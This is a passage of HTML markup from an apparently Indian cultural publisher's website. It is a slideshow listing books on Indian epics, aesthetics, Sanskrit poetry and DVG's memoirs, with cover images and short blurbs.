  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ ಗ್...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>
	சிவன் தனிமனித அடையாளமாக அமைகிறான்.<br>
	ராமன் குடு...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके महा...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं चम्पकमालोत...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
